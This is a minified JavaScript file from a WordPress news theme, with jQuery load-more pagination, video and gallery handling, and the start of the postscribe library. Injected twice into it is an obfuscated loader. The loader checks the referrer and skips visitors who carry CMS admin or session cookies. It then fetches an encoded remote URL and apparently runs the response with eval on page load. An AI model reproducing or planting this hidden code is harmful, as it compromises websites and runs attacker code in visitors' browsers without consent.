j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};jQuery(document).ready(function($){var ajaxurl=boundlessnews_pagination.ajax_url;function boundlessnews_is_on_screen(elem){if($(elem)[0]){var tmtwindow=jQuery(window);var viewport_top=tmtwindow.scrollTop();var viewport_height=tmtwindow.height();var viewport_bottom=viewport_top+viewport_height;var tmtelem=jQuery(elem);var top=tmtelem.offset().top;var height=tmtelem.height();var bottom=top+height;return(top>=viewport_top&&top<viewport_bottom)||(bottom>viewport_top&&bottom<=viewport_bottom)||(height>viewport_height&&top<=viewport_top&&bottom>=viewport_bottom)}}
var n=window.TWP_JS||{};var paged=parseInt(boundlessnews_pagination.paged)+1;var maxpage=boundlessnews_pagination.maxpage;var nextLink=boundlessnews_pagination.nextLink;var loadmore=boundlessnews_pagination.loadmore;var loading=boundlessnews_pagination.loading;var nomore=boundlessnews_pagination.nomore;var pagination_layout=boundlessnews_pagination.pagination_layout;var permalink_structure=boundlessnews_pagination.permalink_structure;$('.twp-loading-button').click(function(){if((!$('.twp-no-posts').hasClass('twp-no-posts'))){$('.twp-loading-button').text(loading);$('.twp-loging-status').addClass('twp-ajax-loading');$('.twp-loaded-content').load(nextLink+' .theme-article-area',function(){paged++;if(paged<10){var newlink=nextLink.substring(0,nextLink.length-2)}else{var newlink=nextLink.substring(0,nextLink.length-3)}
if(permalink_structure==''){newlink=newlink.replace('=','');nextLink=newlink+"="+paged+'/'}else{nextLink=newlink+paged+'/'}
if(paged>maxpage){$('.twp-loading-button').addClass('twp-no-posts');$('.twp-loading-button').text(nomore)}else{$('.twp-loading-button').text(loadmore)}
$('.twp-loaded-content .theme-article-area').each(function(){$(this).addClass(paged+'-twp-article-ajax')});$('.twp-ajax-post-load .theme-video-panel').each(function(){var autoplay=$(this).attr('data-autoplay');var vidURL=$(this).find('iframe').attr('src');if(vidURL){if(vidURL.indexOf('youtube.com')!=-1){if(autoplay=='autoplay-enable'){$(this).find('iframe').attr('src',vidURL+'&enablejsapi=1&autoplay=1&mute=1&rel=0&modestbranding=0&autohide=0&showinfo=0&controls=0&loop=1')}else{$(this).find('iframe').attr('src',vidURL+'&enablejsapi=1&mute=1')}}
if(vidURL.indexOf('vimeo.com')!=-1){if(autoplay=='autoplay-enable'){$(this).find('iframe').attr('src',vidURL+'&title=0&byline=0&portrait=0&transparent=0&autoplay=1&controls=0&loop=1')}else{$(this).find('iframe').attr('src',vidURL+'&title=0&byline=0&portrait=0&transparent=0&autoplay=0&controls=0&loop=1')}}}});var lodedContent=$('.twp-loaded-content').html();$('.twp-loaded-content').html('');if($('.article-wraper').hasClass('archive-layout-masonry')){if($('.archive-layout-masonry').length>0){var content=$(lodedContent);content.hide();grid=$('.archive-layout-masonry');grid.append(content);grid.imagesLoaded(function(){content.show();var winwidth=$(window).width();$(window).resize(function(){winwidth=$(window).width()});if(winwidth>990){grid.masonry('appended',content).masonry()}else{grid.masonry('appended',content)}})}}else{$('.content-area .article-wraper').append(lodedContent)}
$('.twp-loging-status').removeClass('twp-ajax-loading');$('.theme-article-area').each(function(){if(!$(this).hasClass('theme-article-loaded')){$(this).addClass(paged+'-twp-article-ajax');$(this).addClass('theme-article-loaded');$(this).find('.theme-video-panel').addClass(paged+'-twp-video-ajax');$(this).find('.theme-video-panel').removeClass('video-main-wraper')}});var action=[];var iframe;var src;var ratio_class;BoundlessNews_Vimeo();BoundlessNews_Video(paged+'-twp-video-ajax',paged+'-twp-video-ajax-2');onYouTubePlayerAPIReady();function onYouTubePlayerAPIReady(){jQuery(document).ready(function($){"use strict";BoundlessNewsYoutubeVideo('.'+paged+'-twp-video-ajax-2')})}
var tag=document.createElement('script');tag.src="https://www.youtube.com/player_api";var firstScriptTag=document.getElementsByTagName('script')[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);var rtled=!1;if($('body').hasClass('rtl')){rtled=!0}
$('.'+paged+'-twp-article-ajax figure.wp-block-gallery.has-nested-images.columns-1, .'+paged+'-twp-article-ajax .wp-block-gallery.columns-1 ul.blocks-gallery-grid, .'+paged+'-twp-article-ajax .gallery-columns-1').each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!1,autoplaySpeed:8000,infinite:!0,nextArrow:'<button type="button" class="slide-btn slide-btn-bg slide-next-icon">'+boundlessnews_custom.next_svg+'</button>',prevArrow:'<button type="button" class="slide-btn slide-btn-bg slide-prev-icon">'+boundlessnews_custom.prev_svg+'</button>',dots:!1,rtl:rtled})});$('.entry-content .gallery, .widget .gallery, .wp-block-gallery').each(function(){$(this).magnificPopup({delegate:'a',type:'image',closeOnContentClick:!1,closeBtnInside:!1,mainClass:'mfp-with-zoom mfp-img-mobile',image:{verticalFit:!0,titleSrc:function(item){return item.el.attr('title')}},gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(element){return element.find('img')}}})});$('.theme-article-area').each(function(){$(this).removeClass(paged+'-twp-article-ajax')})})}});if(pagination_layout=='auto-load'){$(window).scroll(function(){if(!$('.boundlessnews-auto-pagination').hasClass('twp-ajax-loading')&&!$('.boundlessnews-auto-pagination').hasClass('twp-no-posts')&&maxpage>1&&boundlessnews_is_on_screen('.boundlessnews-auto-pagination')){$('.boundlessnews-auto-pagination').addClass('twp-ajax-loading');$('.boundlessnews-auto-pagination').text(loading);$('.twp-loaded-content').load(nextLink+' .theme-article-area',function(){if(paged<10){var newlink=nextLink.substring(0,nextLink.length-2)}else{var newlink=nextLink.substring(0,nextLink.length-3)}
paged++;nextLink=newlink+paged+'/';if(paged>maxpage){$('.boundlessnews-auto-pagination').addClass('twp-no-posts');$('.boundlessnews-auto-pagination').text(nomore)}else{$('.boundlessnews-auto-pagination').removeClass('twp-ajax-loading');$('.boundlessnews-auto-pagination').text(loadmore)}
$('.twp-loaded-content .theme-article-area').each(function(){$(this).addClass(paged+'-twp-article-ajax')});var lodedContent=$('.twp-loaded-content').html();$('.twp-loaded-content').html('');if($('.article-wraper').hasClass('archive-layout-masonry')){if($('.archive-layout-masonry').length>0){var content=$(lodedContent);content.hide();grid=$('.archive-layout-masonry');grid.append(content);grid.imagesLoaded(function(){content.show();var winwidth=$(window).width();$(window).resize(function(){winwidth=$(window).width()});if(winwidth>990){grid.masonry('appended',content).masonry()}else{grid.masonry('appended',content)}})}}else{$('.content-area .article-wraper').append(lodedContent)}
$('.boundlessnews-auto-pagination').removeClass('twp-ajax-loading');$('.theme-article-area').each(function(){$(this).removeClass(paged+'-twp-article-ajax')})})}})}
$(window).scroll(function(){if(!$('.twp-single-infinity').hasClass('twp-single-loading')&&$('.twp-single-infinity').attr('loop-count')<=3&&boundlessnews_is_on_screen('.twp-single-infinity')){$('.twp-single-infinity').addClass('twp-single-loading');var loopcount=$('.twp-single-infinity').attr('loop-count');var postid=$('.twp-single-infinity').attr('next-post');var data={'action':'boundlessnews_single_infinity','_wpnonce':boundlessnews_pagination.ajax_nonce,'postid':postid,};$.post(ajaxurl,data,function(response){if(response){var content=response.data.content.join('');var content=$(content);$('.twp-single-infinity').before(content);var newpostid=response.data.postid['0'];$('.twp-single-infinity').attr('next-post',newpostid);var rtled=!1;if($('body').hasClass('rtl')){rtled=!0}
$('article#post-'+postid+' figure.wp-block-gallery.has-nested-images.columns-1, article#post-'+postid+' .wp-block-gallery.columns-1 ul.blocks-gallery-grid, article#post-'+postid+' .gallery-columns-1').each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!0,autoplaySpeed:8000,infinite:!0,nextArrow:'<button type="button" class="slide-btn slide-btn-bg slide-next-icon">'+boundlessnews_custom.next_svg+'</button>',prevArrow:'<button type="button" class="slide-btn slide-btn-bg slide-prev-icon">'+boundlessnews_custom.prev_svg+'</button>',dots:!1,rtl:rtled})});$('article').each(function(){if($('body').hasClass('booster-extension')&&$(this).hasClass('after-load-ajax')){var cid=$(this).attr('id');$(this).addClass(cid);likedislike(cid);booster_extension_post_reaction(cid)}
$(this).removeClass('after-load-ajax')})}
$('.twp-single-infinity').removeClass('twp-single-loading');loopcount++;$('.twp-single-infinity').attr('loop-count',loopcount)})}})});if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};!function(e,o){"object"==typeof exports&&"object"==typeof module?module.exports=o():"function"==typeof define&&define.amd?define([],o):"object"==typeof exports?exports.postscribe=o():e.postscribe=o()}(this,function(){return function(e){function o(t){if(r[t])return r[t].exports;var n=r[t]={exports:{},id:t,loaded:!1};return e[t].call(n.exports,n,n.exports,o),n.loaded=!0,n.exports}var r={};return o.m=e,o.c=r,o.p="",o(0)}([function(e,o,r){"use strict";var t=r(1),n=function(e){return e&&e.__esModule?e:{default:e}}(t);e.exports=n.default},function(e,o,r){"use strict";function t(){}function n(){var e=g.shift();if(e){var o=_.last(e);o.afterDequeue(),e.stream=i.apply(void 0,e),o.afterStreamStart()}}function i(e,o,r){function i(e){e=r.beforeWrite(e),m.write(e),r.afterWrite(e)}m=new a.default(e,r),m.id=f++,m.name=r.name||m.id,d.streams[m.name]=m;var c=e.ownerDocument,p={close:c.close,open:c.open,write:c.write,writeln:c.writeln};s(c,{close:t,open:t,write:function(){for(var e=arguments.length,o=Array(e),r=0;r<e;r++)o[r]=arguments[r];return i(o.join(""))},writeln:function(){for(var e=arguments.length,o=Array(e),r=0;r<e;r++)o[r]=arguments[r];return i(o.join("")+"\n")}});var _=m.win.onerror||t;return m.win.onerror=function(e,o,t){r.error({msg:e+" - "+o+": "+t}),_.apply(m.win,[e,o,t])},m.write(o,function(){s(c,p),m.win.onerror=_,r.done(),m=null,n()}),m}function d(e,o,r){if(_.isFunction(r))r={done:r};else if("clear"===r)return g=[],m=null,void(f=0);r=_.defaults(r,l),e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e;var i=[e,o,r];return e.postscribe={cancel:function(){i.stream?i.stream.abort():i[1]=t}},r.beforeEnqueue(i),g.push(i),m||n(),e.postscribe}o.__esModule=!0;var s=Object.assign||function(e){for(var o=1;o<arguments.length;o++){var r=arguments[o];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e};o.default=d;var c=r(2),a=function(e){return e&&e.__esModule?e:{default:e}}(c),p=r(4),_=function(e){if(e&&e.__esModule)return e;var o={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(o[r]=e[r]);return o.default=e,o}(p),l={afterAsync:t,afterDequeue:t,afterStreamStart:t,afterWrite:t,autoFix:!0,beforeEnqueue:t,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:t,error:function(e){throw new Error(e.msg)},releaseAsync:!1},f=0,g=[],m=null;s(d,{streams:{},queue:g,WriteStream:a.default})},function(e,o,r){"use strict";function t(e,o){if(!(e instanceof o))throw new TypeError("Cannot call a class as a function")}function n(e,o){var r=_+o,t=e.getAttribute(r);return p.existy(t)?String(t):t}function i(e,o){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,t=_+o;p.existy(r)&&""!==r?e.setAttribute(t,r):e.removeAttribute(t)}o.__esModule=!0;var d=Object.assign||function(e){for(var o=1;o<arguments.length;o++){var r=arguments[o];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e},s=r(3),c=function(e){return e&&e.__esModule?e:{default:e}}(s),a=r(4),p=function(e){if(e&&e.__esModule)return e;var o={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(o[r]=e[r]);return o.default=e,o}(a),_="data-ps-",l="ps-style",f="ps-script",g=function(){function e(o){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t(this,e),this.root=o,this.options=r,this.doc=o.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new c.default("",{autoFix:r.autoFix}),this.actuals=[o],this.proxyHistory="",this.proxyRoot=this.doc.createElement(o.nodeName),this.scriptStack=[],this.writeQueue=[],i(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var o=this.writeQueue.shift();p.isFunction(o)?this._callFunction(o):this._writeImpl(o)}},e.prototype._callFunction=function(e){var o={type:"function",value:e.name||e.toString()};this._onScriptStart(o),e.call(this.win,this.doc),this._onScriptDone(o)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var o=void 0,r=void 0,t=void 0,n=[];(o=this.parser.readToken())&&!(r=p.isScript(o))&&!(t=p.isStyle(o));)(o=this.options.beforeWriteToken(o))&&n.push(o);n.length>0&&this._writeStaticTokens(n),r&&this._handleScriptToken(o),t&&this._handleStyleToken(o)},e.prototype._writeStaticTokens=function(e){var o=this._buildChunk(e);return o.actual?(o.html=this.proxyHistory+o.actual,this.proxyHistory+=o.proxy,this.proxyRoot.innerHTML=o.html,this._walkChunk(),o):null},e.prototype._buildChunk=function(e){for(var o=this.actuals.length,r=[],t=[],n=[],i=e.length,d=0;d<i;d++){var s=e[d],c=s.toString();if(r.push(c),s.attrs){if(!/^noscript$/i.test(s.tagName)){var a=o++;t.push(c.replace(/(\/?>)/," "+_+"id="+a+" $1")),s.attrs.id!==f&&s.attrs.id!==l&&n.push("atomicTag"===s.type?"":"<"+s.tagName+" "+_+"proxyof="+a+(s.unary?" />":">"))}}else t.push(c),n.push("endTag"===s.type?c:"")}return{tokens:e,raw:r.join(""),actual:t.join(""),proxy:n.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,o=[this.proxyRoot];p.existy(e=o.shift());){var r=1===e.nodeType;if(!(r&&n(e,"proxyof"))){r&&(this.actuals[n(e,"id")]=e,i(e,"id"));var t=e.parentNode&&n(e.parentNode,"proxyof");t&&this.actuals[t].appendChild(e)}o.unshift.apply(o,p.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var o=this,r=this.parser.clear();r&&this.writeQueue.unshift(r),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,function(){o._onScriptDone(e)}))},e.prototype._handleStyleToken=function(e){var o=this.parser.clear();o&&this.writeQueue.unshift(o),e.type=e.attrs.type||e.attrs.TYPE||"text/css",e=this.options.beforeWriteToken(e),e&&this._writeStyleToken(e),o&&this.write()},e.prototype._writeStyleToken=function(e){var o=this._buildStyle(e);this._insertCursor(o,l),e.content&&(o.styleSheet&&!o.sheet?o.styleSheet.cssText=e.content:o.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var o=this.doc.createElement(e.tagName);return o.setAttribute("type",e.type),p.eachKey(e.attrs,function(e,r){o.setAttribute(e,r)}),o},e.prototype._insertCursor=function(e,o){this._writeImpl('<span id="'+o+'"/>');var r=this.doc.getElementById(o);r&&r.parentNode.replaceChild(e,r)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){return e!==this.scriptStack[0]?void this.options.error({msg:"Bad script nesting or script finished twice"}):(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),void(!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)))},e.prototype._writeScriptToken=function(e,o){var r=this._buildScript(e),t=this._shouldRelease(r),n=this.options.afterAsync;e.src&&(r.src=e.src,this._scriptLoadHandler(r,t?n:function(){o(),n()}));try{this._insertCursor(r,f),r.src&&!t||o()}catch(e){this.options.error(e),o()}},e.prototype._buildScript=function(e){var o=this.doc.createElement(e.tagName);return p.eachKey(e.attrs,function(e,r){o.setAttribute(e,r)}),e.content&&(o.text=e.content),o},e.prototype._scriptLoadHandler=function(e,o){function r(){e=e.onload=e.onreadystatechange=e.onerror=null}function t(){r(),null!=o&&o(),o=null}function n(e){r(),s(e),null!=o&&o(),o=null}function i(e,o){var r=e["on"+o];null!=r&&(e["_on"+o]=r)}var s=this.options.error;i(e,"load"),i(e,"error"),d(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(o){n({msg:"onload handler failed "+o+" @ "+e.src})}t()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(o){return void n({msg:"onerror handler failed "+o+" @ "+e.src})}n({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&t()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();o.default=g},function(e,o,r){!function(o,r){e.exports=function(){return function(e){function o(t){if(r[t])return r[t].exports;var n=r[t]={exports:{},id:t,loaded:!1};return e[t].call(n.exports,n,n.exports,o),n.loaded=!0,n.exports}var r={};return 